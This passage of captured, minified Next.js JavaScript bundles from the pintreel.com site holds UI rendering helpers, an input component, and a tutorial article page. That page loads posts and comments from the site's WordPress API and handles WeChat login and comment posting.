t}})},11931:function(e,n,i){"use strict";i.d(n,{AN:function(){return L},Y2:function(){return I},l4:function(){return O},sY:function(){return C},yV:function(){return U}});var a,h,w=i(2265),Z=i(63960),E=i(60597),L=((a=L||{})[a.None=0]="None",a[a.RenderStrategy=1]="RenderStrategy",a[a.Static=2]="Static",a),O=((h=O||{})[h.Unmount=0]="Unmount",h[h.Hidden=1]="Hidden",h);function C({ourProps:e,theirProps:n,slot:i,defaultTag:a,features:h,visible:w=!0,name:Z,mergeRefs:L}){L=null!=L?L:k;let O=R(n,e);if(w)return m(O,i,a,Z,L);let P=null!=h?h:0;if(2&P){let{static:e=!1,...n}=O;if(e)return m(n,i,a,Z,L)}if(1&P){let{unmount:e=!0,...n}=O;return(0,E.E)(e?0:1,{0:()=>null,1:()=>m({...n,hidden:!0,style:{display:"none"}},i,a,Z,L)})}return m(O,i,a,Z,L)}function m(e,n={},i,a,h){let{as:E=i,children:L,refName:O="ref",...P}=F(e,["unmount","static"]),z=void 0!==e.ref?{[O]:e.ref}:{},N="function"==typeof L?L(n):L;"className"in P&&P.className&&"function"==typeof P.className&&(P.className=P.className(n));let H={};if(n){let e=!1,i=[];for(let[a,h]of Object.entries(n))"boolean"==typeof h&&(e=!0),!0===h&&i.push(a);e&&(H["data-headlessui-state"]=i.join(" "))}if(E===w.Fragment&&Object.keys(x(P)).length>0){if(!(0,w.isValidElement)(N)||Array.isArray(N)&&N.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${a} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(P).map(e=>`  - ${e}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>`  - ${e}`).join(`
`)].join(`
`));let e=N.props,n="function"==typeof(null==e?void 0:e.className)?(...n)=>(0,Z.A)(null==e?void 0:e.className(...n),P.className):(0,Z.A)(null==e?void 0:e.className,P.className),i=n?{className:n}:{};return(0,w.cloneElement)(N,Object.assign({},R(N.props,x(F(P,["ref"]))),H,z,{ref:h(N.ref,z.ref)},i))}return(0,w.createElement)(E,Object.assign({},F(P,["ref"]),E!==w.Fragment&&z,E!==w.Fragment&&H),N)}function I(){let e=(0,w.useRef)([]),n=(0,w.useCallback)(n=>{for(let i of e.current)null!=i&&("function"==typeof i?i(n):i.current=n)},[]);return(...i)=>{if(!i.every(e=>null==e))return e.current=i,n}}function k(...e){return e.every(e=>null==e)?void 0:n=>{for(let i of e)null!=i&&("function"==typeof i?i(n):i.current=n)}}function R(...e){if(0===e.length)return{};if(1===e.length)return e[0];let n={},i={};for(let a of e)for(let e in a)e.startsWith("on")&&"function"==typeof a[e]?(null!=i[e]||(i[e]=[]),i[e].push(a[e])):n[e]=a[e];if(n.disabled||n["aria-disabled"])return Object.assign(n,Object.fromEntries(Object.keys(i).map(e=>[e,void 0])));for(let e in i)Object.assign(n,{[e](n,...a){for(let h of i[e]){if((n instanceof Event||(null==n?void 0:n.nativeEvent)instanceof Event)&&n.defaultPrevented)return;h(n,...a)}}});return n}function U(e){var n;return Object.assign((0,w.forwardRef)(e),{displayName:null!=(n=e.displayName)?n:e.name})}function x(e){let n=Object.assign({},e);for(let e in n)void 0===n[e]&&delete n[e];return n}function F(e,n=[]){let i=Object.assign({},e);for(let e of n)e in i&&delete i[e];return i}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/2766-1093c517589c7ced.js
body_size: 2866
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2766],{88202:function(e,n,t){t.d(n,{Z:function(){return useCount}});var r=t(82554),o=t(10870),a=t(60075),l=t(2265),u=["show"];function useCount(e,n){return l.useMemo(function(){var t={};n&&(t.show="object"===(0,a.Z)(n)&&n.formatter?n.formatter:!!n);var l=t=(0,o.Z)((0,o.Z)({},t),e),c=l.show,s=(0,r.Z)(l,u);return(0,o.Z)((0,o.Z)({},s),{},{show:!!c,showFormatter:"function"==typeof c?c:void 0,strategy:s.strategy||function(e){return e.length}})},[e,n])}},22766:function(e,n,t){t.r(n),t.d(n,{BaseInput:function(){return f},default:function(){return E}});var r=t(10870),o=t(13428),a=t(21076),l=t(60075),u=t(42744),c=t.n(u),s=t(2265),i=t(90309),f=s.forwardRef(function(e,n){var t,u,f,d=e.inputElement,p=e.children,v=e.prefixCls,m=e.prefix,g=e.suffix,h=e.addonBefore,x=e.addonAfter,E=e.className,y=e.style,C=e.disabled,w=e.readOnly,Z=e.focused,N=e.triggerFocus,b=e.allowClear,S=e.value,R=e.handleReset,F=e.hidden,k=e.classes,A=e.classNames,B=e.dataAttrs,W=e.styles,H=e.components,I=e.onClear,K=null!=p?p:d,D=(null==H?void 0:H.affixWrapper)||"span",P=(null==H?void 0:H.groupWrapper)||"span",z=(null==H?void 0:H.wrapper)||"span",O=(null==H?void 0:H.groupAddon)||"span",_=(0,s.useRef)(null),j=(0,i.X3)(e),J=(0,s.cloneElement)(K,{value:S,className:c()(null===(t=K.props)||void 0===t?void 0:t.className,!j&&(null==A?void 0:A.variant))||null}),L=(0,s.useRef)(null);if(s.useImperativeHandle(n,function(){return{nativeElement:L.current||_.current}}),j){var U=null;if(b){var M=!C&&!w&&S,T="".concat(v,"-clear-icon"),V="object"===(0,l.Z)(b)&&null!=b&&b.clearIcon?b.clearIcon:"✖";U=s.createElement("button",{type:"button",tabIndex:-1,onClick:function(e){null==R||R(e),null==I||I()},onMouseDown:function(e){return e.preventDefault()},className:c()(T,(0,a.Z)((0,a.Z)({},"".concat(T,"-hidden"),!M),"".concat(T,"-has-suffix"),!!g))},V)}var X="".concat(v,"-affix-wrapper"),q=c()(X,(0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)({},"".concat(v,"-disabled"),C),"".concat(X,"-disabled"),C),"".concat(X,"-focused"),Z),"".concat(X,"-readonly"),w),"".concat(X,"-input-with-clear-btn"),g&&b&&S),null==k?void 0:k.affixWrapper,null==A?void 0:A.affixWrapper,null==A?void 0:A.variant),G=(g||b)&&s.createElement("span",{className:c()("".concat(v,"-suffix"),null==A?void 0:A.suffix),style:null==W?void 0:W.suffix},U,g);J=s.createElement(D,(0,o.Z)({className:q,style:null==W?void 0:W.affixWrapper,onClick:function(e){var n;null!==(n=_.current)&&void 0!==n&&n.contains(e.target)&&(null==N||N())}},null==B?void 0:B.affixWrapper,{ref:_}),m&&s.createElement("span",{className:c()("".concat(v,"-prefix"),null==A?void 0:A.prefix),style:null==W?void 0:W.prefix},m),J,G)}if((0,i.He)(e)){var Q="".concat(v,"-group"),Y="".concat(Q,"-addon"),$="".concat(Q,"-wrapper"),ee=c()("".concat(v,"-wrapper"),Q,null==k?void 0:k.wrapper,null==A?void 0:A.wrapper),en=c()($,(0,a.Z)({},"".concat($,"-disabled"),C),null==k?void 0:k.group,null==A?void 0:A.groupWrapper);J=s.createElement(P,{className:en,ref:L},s.createElement(z,{className:ee},h&&s.createElement(O,{className:Y},h),J,x&&s.createElement(O,{className:Y},x)))}return s.cloneElement(J,{className:c()(null===(u=J.props)||void 0===u?void 0:u.className,E)||null,style:(0,r.Z)((0,r.Z)({},null===(f=J.props)||void 0===f?void 0:f.style),y),hidden:F})}),d=t(16141),p=t(98961),v=t(82554),m=t(73310),g=t(54925),h=t(88202),x=["autoComplete","onChange","onFocus","onBlur","onPressEnter","onKeyDown","onKeyUp","prefixCls","disabled","htmlSize","className","maxLength","suffix","showCount","count","type","classes","classNames","styles","onCompositionStart","onCompositionEnd"],E=(0,s.forwardRef)(function(e,n){var t,l=e.autoComplete,u=e.onChange,E=e.onFocus,y=e.onBlur,C=e.onPressEnter,w=e.onKeyDown,Z=e.onKeyUp,N=e.prefixCls,b=void 0===N?"rc-input":N,S=e.disabled,R=e.htmlSize,F=e.className,k=e.maxLength,A=e.suffix,B=e.showCount,W=e.count,H=e.type,I=e.classes,K=e.classNames,D=e.styles,P=e.onCompositionStart,z=e.onCompositionEnd,O=(0,v.Z)(e,x),_=(0,s.useState)(!1),j=(0,p.Z)(_,2),J=j[0],L=j[1],U=(0,s.useRef)(!1),M=(0,s.useRef)(!1),T=(0,s.useRef)(null),V=(0,s.useRef)(null),focus=function(e){T.current&&(0,i.nH)(T.current,e)},X=(0,m.Z)(e.defaultValue,{value:e.value}),q=(0,p.Z)(X,2),G=q[0],Q=q[1],Y=null==G?"":String(G),$=(0,s.useState)(null),ee=(0,p.Z)($,2),en=ee[0],et=ee[1],er=(0,h.Z)(W,B),eo=er.max||k,ea=er.strategy(Y),el=!!eo&&ea>eo;(0,s.useImperativeHandle)(n,function(){var e;return{focus:focus,blur:function(){var e;null===(e=T.current)||void 0===e||e.blur()},setSelectionRange:function(e,n,t){var r;null===(r=T.current)||void 0===r||r.setSelectionRange(e,n,t)},select:function(){var e;null===(e=T.current)||void 0===e||e.select()},input:T.current,nativeElement:(null===(e=V.current)||void 0===e?void 0:e.nativeElement)||T.current}}),(0,s.useEffect)(function(){M.current&&(M.current=!1),L(function(e){return(!e||!S)&&e})},[S]);var triggerChange=function(e,n,t){var r,o,a=n;if(!U.current&&er.exceedFormatter&&er.max&&er.strategy(n)>er.max)a=er.exceedFormatter(n,{max:er.max}),n!==a&&et([(null===(r=T.current)||void 0===r?void 0:r.selectionStart)||0,(null===(o=T.current)||void 0===o?void 0:o.selectionEnd)||0]);else if("compositionEnd"===t.source)return;Q(a),T.current&&(0,i.rJ)(T.current,e,u,a)};(0,s.useEffect)(function(){if(en){var e;null===(e=T.current)||void 0===e||e.setSelectionRange.apply(e,(0,d.Z)(en))}},[en]);var eu=el&&"".concat(b,"-out-of-range");return s.createElement(f,(0,o.Z)({},O,{prefixCls:b,className:c()(F,eu),handleReset:function(e){Q(""),focus(),T.current&&(0,i.rJ)(T.current,e,u)},value:Y,focused:J,triggerFocus:focus,suffix:function(){var e=Number(eo)>0;if(A||er.show){var n=er.showFormatter?er.showFormatter({value:Y,count:ea,maxLength:eo}):"".concat(ea).concat(e?" / ".concat(eo):"");return s.createElement(s.Fragment,null,er.show&&s.createElement("span",{className:c()("".concat(b,"-show-count-suffix"),(0,a.Z)({},"".concat(b,"-show-count-has-suffix"),!!A),null==K?void 0:K.count),style:(0,r.Z)({},null==D?void 0:D.count)},n),A)}return null}(),disabled:S,classes:I,classNames:K,styles:D,ref:V}),(t=(0,g.Z)(e,["prefixCls","onPressEnter","addonBefore","addonAfter","prefix","suffix","allowClear","defaultValue","showCount","count","classes","htmlSize","styles","classNames","onClear"]),s.createElement("input",(0,o.Z)({autoComplete:l},t,{onChange:function(e){triggerChange(e,e.target.value,{source:"change"})},onFocus:function(e){L(!0),null==E||E(e)},onBlur:function(e){M.current&&(M.current=!1),L(!1),null==y||y(e)},onKeyDown:function(e){C&&"Enter"===e.key&&!M.current&&(M.current=!0,C(e)),null==w||w(e)},onKeyUp:function(e){"Enter"===e.key&&(M.current=!1),null==Z||Z(e)},className:c()(b,(0,a.Z)({},"".concat(b,"-disabled"),S),null==K?void 0:K.input),style:null==D?void 0:D.input,ref:T,size:R,type:void 0===H?"text":H,onCompositionStart:function(e){U.current=!0,null==P||P(e)},onCompositionEnd:function(e){U.current=!1,triggerChange(e,e.currentTarget.value,{source:"compositionEnd"}),null==z||z(e)}}))))})},90309:function(e,n,t){function hasAddon(e){return!!(e.addonBefore||e.addonAfter)}function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear)}function cloneEvent(e,n,t){var r=n.cloneNode(!0),o=Object.create(e,{target:{value:r},currentTarget:{value:r}});return r.value=t,"number"==typeof n.selectionStart&&"number"==typeof n.selectionEnd&&(r.selectionStart=n.selectionStart,r.selectionEnd=n.selectionEnd),r.setSelectionRange=function(){n.setSelectionRange.apply(n,arguments)},o}function resolveOnChange(e,n,t,r){if(t){var o=n;if("click"===n.type){t(o=cloneEvent(n,e,""));return}if("file"!==e.type&&void 0!==r){t(o=cloneEvent(n,e,r));return}t(o)}}function triggerFocus(e,n){if(e){e.focus(n);var t=(n||{}).cursor;if(t){var r=e.value.length;switch(t){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(r,r);break;default:e.setSelectionRange(0,r)}}}}t.d(n,{He:function(){return hasAddon},X3:function(){return hasPrefixSuffix},nH:function(){return triggerFocus},rJ:function(){return resolveOnChange}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js
body_size: 9216
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5942],{96819:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"}}]},name:"left",theme:"outlined"}},61954:function(e,t,n){"use strict";var r=n(36199).default,l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=l(n(10712)),s=r(n(2265)),i=l(n(96819)),o=l(n(51718)),c=s.forwardRef(function(e,t){return s.createElement(o.default,(0,a.default)({},e,{ref:t,icon:i.default}))});t.default=c},92233:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=n(86744),s=n(9273);t.default=(e,t,n)=>{var r,i;let o;let{variant:c,[e]:d}=l.useContext(s.ConfigContext),u=l.useContext(a.VariantContext),h=null==d?void 0:d.variant;o=void 0!==t?t:!1===n?"borderless":null!==(i=null!==(r=null!=u?u:h)&&void 0!==r?r:c)&&void 0!==i?i:"outlined";let m=s.Variants.includes(o);return[o,m]}},46979:function(e,t,n){Promise.resolve().then(n.bind(n,76))},74116:function(e,t,n){"use strict";var r=n(57437),l=n(2265),a=n(15462);function Cat(e){let{clickItem:t}=e,n=(0,a.M)();return(0,l.useEffect)(()=>{var e;async function getCat(){try{let e=await fetch("https://blog.pintreel.com/wp-json/wp/v2/categories?page=1&per_page=10").then(e=>e.json());if(!Array.isArray(e))return;n.setHotCat(e)}catch(e){}}null!==(e=n.hotCat)&&void 0!==e&&e.length||getCat()},[]),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"border rounded-xl bg-white px-5",children:[(0,r.jsx)("h2",{className:"text-base sm:text-xl border-b font-bold py-3",children:"分类目录"}),(0,r.jsx)("ul",{className:"flex flex-col gap-4 text-sm py-4",children:n.hotCat.map((e,l)=>(0,r.jsx)("li",{className:"hover:text-main whitespace-nowrap cursor-pointer"+(l===n.curCat?" text-main":""),onClick:()=>t(l),children:e.name},e.id))})]})})}t.Z=Cat},71719:function(e,t,n){"use strict";var r=n(57437),l=n(2265),a=n(15462),s=n(16691),i=n.n(s);function HotBgImg(e){let{id:t}=e,[n,s]=(0,l.useState)(),o=(0,a.M)();return(0,l.useEffect)(()=>{o.bgImg[t]?s(o.bgImg[t]):t&&fetch("https://blog.pintreel.com/wp-json/wp/v2/media/".concat(t,"?_fields=source_url")).then(e=>e.json()).then(e=>{let n=e.source_url;s(n),o.setBgImg(t,n)})},[]),(0,r.jsx)("div",{className:"block pb-4 w-full h-full bg-[#f5f5f5] flex-shrink-0 overflow-hidden relative",children:(0,r.jsx)(i(),{src:null!=n?n:"/资讯封面.png",alt:"品推资讯",quality:0,fill:!0,loading:"lazy",style:{objectFit:"cover"},onError:()=>s("/资讯封面.png")})})}t.Z=HotBgImg},76:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return TutorialDetailMain}});var r=n(57437),l=n(88110),a=n.n(l),s=n(43574),i=n(33116),o=n(33071),c=n(95708),d=n(2265);n(65789);var u=n(61396),h=n.n(u),m=n(61954),f=n(54952),p=n(74116),x=n(71719),v=n(16691),g=n.n(v),w=n(74548),j=n.n(w),b=n(56698),y=n(70207),N=n(15462),C=n(32035),_=n(24033);let{TextArea:S}=s.default;function isWeixinBrowser(){var e,t;return/MicroMessenger/i.test(null===(t=window)||void 0===t?void 0:null===(e=t.navigator)||void 0===e?void 0:e.userAgent)}function HotAuthor(e){var t;let{id:n,date:l,commentCount:a}=e,[s,i]=(0,d.useState)();return(0,d.useEffect)(()=>{n&&fetch("https://blog.pintreel.com/wp-json/wp/v2/users/".concat(n,"?_fields=avatar_urls,name")).then(e=>e.json()).then(e=>{i(e)})},[]),(0,r.jsxs)("div",{className:"flex items-center mb-5",children:[(0,r.jsx)("div",{className:"w-10 h-10 rounded-full overflow-hidden relative bg-[#f5f5f5]",children:(null==s?void 0:s.avatar_urls[24])&&(0,r.jsx)(g(),{src:null==s?void 0:s.avatar_urls[24],alt:s.name,fill:!0,loading:"lazy",quality:0})}),(0,r.jsxs)("div",{className:"pl-2",children:[(0,r.jsx)("div",{className:"text-sm",children:null!==(t=null==s?void 0:s.name)&&void 0!==t?t:"品推科技"}),l&&(0,r.jsx)("div",{className:"text-sm text-gray-500",children:j()(l).format("YYYY-MM-DD")})]}),(0,r.jsxs)("div",{className:"ml-auto flex items-center gap-1 cursor-pointer",onClick:()=>{let e=document.querySelector("#comment");null==e||e.scrollIntoView()},children:[(0,r.jsx)(b.Z,{className:"w-4 h-4"}),(0,r.jsxs)("span",{className:"text-xs text-gray-500",children:[a,"条评论"]})]})]})}function WxSvg(){return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",className:"icon",viewBox:"0 0 1024 1024",version:"1.1","p-id":"70089",width:"35",height:"35",children:[(0,r.jsx)("defs",{children:(0,r.jsx)("style",{type:"text/css"})}),(0,r.jsx)("path",{d:"M352.814545 385.396364m-33.512727 0a33.512727 33.512727 0 1 0 67.025455 0 33.512727 33.512727 0 1 0-67.025455 0Z",fill:"#50B674","p-id":"70090"}),(0,r.jsx)("path",{d:"M502.690909 384.465455m-33.512727 0a33.512727 33.512727 0 1 0 67.025454 0 33.512727 33.512727 0 1 0-67.025454 0Z",fill:"#50B674","p-id":"70091"}),(0,r.jsx)("path",{d:"M576.232727 534.341818m-23.272727 0a23.272727 23.272727 0 1 0 46.545455 0 23.272727 23.272727 0 1 0-46.545455 0Z",fill:"#50B674","p-id":"70092"}),(0,r.jsx)("path",{d:"M694.458182 536.203636m-23.272727 0a23.272727 23.272727 0 1 0 46.545454 0 23.272727 23.272727 0 1 0-46.545454 0Z",fill:"#50B674","p-id":"70093"}),(0,r.jsx)("path",{d:"M512 0C229.003636 0 0 229.003636 0 512s229.003636 512 512 512 512-229.003636 512-512S794.996364 0 512 0z m-87.505455 630.225455c-26.996364 0-48.407273-5.585455-75.403636-11.17091l-75.403636 37.236364 21.410909-64.232727c-53.992727-37.236364-85.643636-85.643636-85.643637-145.221818 0-102.4 96.814545-182.458182 215.04-182.458182 105.192727 0 198.283636 64.232727 216.901819 150.807273-6.516364-0.930909-13.963636-0.930909-20.48-0.93091-102.4 0-182.458182 76.334545-182.458182 170.356364 0 15.825455 2.792727 30.72 6.516363 44.683636-7.447273 0-13.963636 0.930909-20.48 0.93091z m314.647273 75.403636l15.825455 53.992727-58.647273-32.581818c-21.410909 5.585455-42.821818 11.170909-64.232727 11.170909-102.4 0-182.458182-69.818182-182.458182-155.461818s80.058182-155.461818 182.458182-155.461818c96.814545 0 182.458182 69.818182 182.458182 155.461818 0 47.476364-31.650909 90.298182-75.403637 122.88z",fill:"#50B674","p-id":"70094"})]})}function ChildrenComment(e){let{item:t,parentName:n,parentAvatar:l,setReply:a,setReplyIndex:s}=e;return t&&(0,r.jsx)("ul",{className:"border-t pt-5 mt-5",children:t.map(e=>{var t;return(0,r.jsxs)("li",{children:[(0,r.jsxs)("div",{className:"flex flex-wrap items-center sm:gap-4 gap-0.5",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{className:" sm:w-7 sm:h-7 w-5 h-5 rounded-full overflow-hidden relative",children:(0,r.jsx)(g(),{src:null!==(t=e.author_avatar_urls["24"])&&void 0!==t?t:"/avatar.png",alt:"",fill:!0,quality:0})}),(0,r.jsx)("span",{className:"text-sm font-semibold",children:e.author_name})]}),"回复",(0,r.jsx)("div",{children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{className:"sm:w-7 sm:h-7 w-5 h-5 rounded-full overflow-hidden relative",children:(0,r.jsx)(g(),{src:null!=l?l:"/avatar.png",alt:"",fill:!0,quality:0})}),(0,r.jsx)("span",{className:"text-sm font-semibold",children:n}),"："]})})]}),(0,r.jsx)("span",{className:"text-sm",dangerouslySetInnerHTML:{__html:e.content.rendered}}),(0,r.jsx)("div",{className:"text-xs text-gray-600",children:j()(e.date_gmt).format("YYYY-MM-DD")}),(0,r.jsx)("div",{className:"text-sm text-gray-500 cursor-pointer pt-2",onClick:()=>{a(e),s()},children:"回复"}),e.children&&(0,r.jsx)(ChildrenComment,{item:e.children,parentName:e.author_name,parentAvatar:e.author_avatar_urls["24"],setReply:a,setReplyIndex:s})]},e.id)})})}function CommentList(e){let{id:t,messageApi:n,updateCommentCount:l}=e,s=(0,N.M)(),[i,o]=(0,d.useState)(),[c,u]=(0,d.useState)(-1),[h,m]=(0,d.useState)(),f=(0,d.useRef)(),[p,x]=(0,d.useState)(!1);function getComment(){fetch("https://blog.pintreel.com/wp-json/wp/v2/comments?post=".concat(t)).then(e=>e.json()).then(e=>{if(!Array.isArray(e))return;let t=[];for(let r of e)if(0!==r.parent){let t=e.find(e=>e.id===r.parent);if(t){var n;t.children=[...null!==(n=t.children)&&void 0!==n?n:[],r]}}else t.push(r);l(t.length),m(t)})}(0,d.useEffect)(()=>{getComment()},[]);let replyComment=async()=>{var e,r,l,a;let c=null===(l=f.current)||void 0===l?void 0:null===(r=l.resizableTextArea)||void 0===r?void 0:null===(e=r.textArea)||void 0===e?void 0:e.value;c.trim()&&(x(!0),fetch("https://blog.pintreel.com/wp-json/wp/v2/comments",{method:"POST",headers:{"Content-Type":"application/json",Authorization:"Bearer "+(null===(a=s.userInfo)||void 0===a?void 0:a.token)},body:JSON.stringify({post:t,content:c.trim(),parent:null==i?void 0:i.id})}).then(e=>e.ok?e.json():Promise.reject("评论失败")).then(e=>{n.success("评论成功，审核完成后即可查看"),o(void 0),u(-1)}).catch(e=>{n.error(e.message)}).finally(()=>{x(!1)}))};return(0,r.jsx)("ul",{children:null==h?void 0:h.map((e,t)=>{var l;return(0,r.jsxs)("li",{className:"bg-white border rounded-xl p-5 sm:px-5 px-2 mb-5",children:[(0,r.jsxs)("div",{className:"flex items-center gap-4",children:[(0,r.jsx)("div",{className:" w-10 h-10 rounded-full overflow-hidden relative",children:(0,r.jsx)(g(),{src:null!==(l=e.author_avatar_urls["24"])&&void 0!==l?l:"/avatar.png",alt:"",fill:!0,quality:0})}),(0,r.jsxs)("div",{children:[(0,r.jsx)("div",{className:"text-sm font-semibold pb-0.5",children:e.author_name?e.author_name:"品推科技"}),(0,r.jsx)("div",{className:"text-xs text-gray-600",children:j()(e.date_gmt).format("YYYY-MM-DD")})]})]}),(0,r.jsxs)("div",{className:"pl-14 text-sm",children:[(0,r.jsx)("div",{dangerouslySetInnerHTML:{__html:e.content.rendered}}),(0,r.jsx)("div",{className:"text-sm text-gray-500 cursor-pointer",onClick:()=>{o(e),u(t)},children:"回复"}),(0,r.jsx)("div",{className:"",children:(0,r.jsx)(ChildrenComment,{setReply:o,setReplyIndex:()=>u(t),item:e.children,parentName:e.author_name,parentAvatar:e.author_avatar_urls["24"]})}),i&&c===t&&(0,r.jsx)(r.Fragment,{children:s.userInfo?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"mt-2",children:(0,r.jsx)(S,{ref:f,rows:2,style:{fontSize:"16px"},placeholder:"回复 ".concat(i.author_name)})}),(0,r.jsx)("div",{className:"text-right mt-2",children:(0,r.jsx)(a(),{type:"primary",onClick:replyComment,loading:p,children:"发布"})})]}):(0,r.jsx)(WxLogin,{messageApi:n})})]})]},e.id)})})}function WxLogin(e){let{messageApi:t}=e,{userInfo:n,updateUserInfo:l,loginUrl:a,updateLoginUrl:s}=(0,N.M)(),[i,c]=(0,d.useState)(!1);(0,d.useEffect)(()=>{if(n||!isWeixinBrowser())return;let e=window.location.href;if(null==e?void 0:e.includes("?code=")){let n=new URL(e).searchParams,r=n.get("code"),a=n.get("state");if(!r||r.length<20)return;fetch("https://blog.pintreel.com/wp-admin/admin-ajax.php?action=xh_social_wechat_token&code=".concat(r,"&state=").concat(a)).then(e=>e.json()).then(e=>{var n;if((null==e?void 0:e.errcode)!==0||!(null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.token)){t.error("登录失败！");return}t.success("登录成功！"),l(e.data)})}},[]);let handleWXLogin=async()=>{try{var e,n,r,i;let o=window.location.href;if(isWeixinBrowser()){if(c(!0),(null!==(e=a.expired)&&void 0!==e?e:0)>=Date.now()||!a.url){s(null);let e=await fetch("https://blog.pintreel.com/wp-admin/admin-ajax.php?action=xh_social_wechat_code&method=".concat("mp","&redirect_uri=").concat(o)).then(e=>e.json());if(!(null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.url)||0!==e.errcode)throw Error("获取微信登录链接失败");s(e.data.url)}}else{let e=window.open("","loginPopup","width=400,height=400");if(!e)throw Error("打开微信登录窗口失败");let n=a.url;if((null!==(r=a.expired)&&void 0!==r?r:0)>=Date.now()||!a.url){let e=await fetch("https://blog.pintreel.com/wp-admin/admin-ajax.php?action=xh_social_wechat_code&method=".concat("op","&redirect_uri=").concat(o)).then(e=>e.json());if(!(null==e?void 0:null===(i=e.data)||void 0===i?void 0:i.url)||0!==e.errcode)throw Error("获取微信登录链接失败");s(e.data.url),n=e.data.url}e.location.href=n;let c=setInterval(()=>{try{var n;let r=null==e?void 0:null===(n=e.location)||void 0===n?void 0:n.href;if(null==r?void 0:r.includes("?code=")){let n=new URL(r).searchParams,a=n.get("code"),s=n.get("state");console.log(a),fetch("https://blog.pintreel.com/wp-admin/admin-ajax.php?action=xh_social_wechat_token&code=".concat(a,"&state=").concat(s)).then(e=>e.json()).then(e=>{var n;if((null==e?void 0:e.errcode)!==0||!(null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.token)){t.error("微信登录失败！");return}t.success("微信登录成功！"),l(e.data)}),clearInterval(c),null==e||e.close()}}catch(e){}},1e3);e.onclose=()=>{clearInterval(c)}}}catch(e){t.error(e.message)}};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"flex items-center text-sm gap-2 cursor-pointer",onClick:handleWXLogin,children:[(0,r.jsx)(WxSvg,{}),"登录后发表评论"]}),(0,r.jsx)(o.Z,{title:"微信登录",open:i,confirmLoading:!a.url,onOk:()=>{a.url&&(c(!1),window.open(a.url))},onCancel:()=>c(!1),children:a.url?(0,r.jsx)("div",{children:"是否确定微信登录？"}):(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)(f.default,{className:"text-main text-xl"}),"正在获取微信登录链接..."]})})]})}function Comment(e){let{messageApi:t,id:n}=e,{userInfo:l}=(0,N.M)(),s=(0,d.useRef)(),[i,o]=(0,d.useState)(!1),replyComment=async()=>{var e,r,a;let i=null===(a=s.current)||void 0===a?void 0:null===(r=a.resizableTextArea)||void 0===r?void 0:null===(e=r.textArea)||void 0===e?void 0:e.value;i.trim()&&(o(!0),fetch("https://blog.pintreel.com/wp-json/wp/v2/comments",{method:"POST",headers:{"Content-Type":"application/json",Authorization:"Bearer "+(null==l?void 0:l.token)},body:JSON.stringify({post:n,content:i.trim()})}).then(e=>e.ok?e.json():Promise.reject("评论失败")).then(e=>{t.success("评论成功，审核完成后即可查看")}).catch(e=>{t.error(e.message)}).finally(()=>{o(!1)}))};return(0,r.jsx)("div",{className:"bg-white border rounded-xl p-5 mb-5",children:l?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"flex items-center gap-4  mb-5",children:[(0,r.jsx)("div",{className:" w-10 h-10 rounded-full overflow-hidden relative",children:(0,r.jsx)(g(),{src:"/avatar.png",alt:"",fill:!0,quality:0})}),(0,r.jsx)("span",{children:null==l?void 0:l.user_display_name})]}),(0,r.jsx)("div",{children:(0,r.jsx)(S,{ref:s,rows:3,style:{fontSize:"16px"},placeholder:"发表评论..."})}),(0,r.jsx)("div",{className:"text-right mt-5",children:(0,r.jsx)(a(),{type:"primary",loading:i,onClick:replyComment,children:"发布"})})]}):(0,r.jsx)(WxLogin,{messageApi:t})})}function RecentHot(){let e=(0,N.M)();return(0,d.useEffect)(()=>{e.hotspots.data.length||fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=1&per_page=12&_fields=id,title,_links,excerpt,date_gmt,featured_media,author").then(e=>e.json()).then(t=>{if(!Array.isArray(t))throw Error(t.message);e.setHotspots({page:e.hotspots.page,pageSize:e.hotspots.pageSize,data:t,expired:Date.now()+36e5})})},[]),(0,r.jsxs)("div",{className:"border rounded-xl bg-white px-4",children:[(0,r.jsx)("h2",{className:"text-base sm:text-xl border-b font-bold",children:"近期文章"}),(0,r.jsx)("ul",{className:"flex flex-col gap-4 text-sm py-4",children:e.hotspots.data.slice(0,5).map(e=>(0,r.jsx)("li",{children:(0,r.jsx)(h(),{href:"/tutorial/hotspot/".concat(e.id),className:"hover:text-main",dangerouslySetInnerHTML:{__html:e.title.rendered}})},e.id))})]})}function ContinueReading(){let 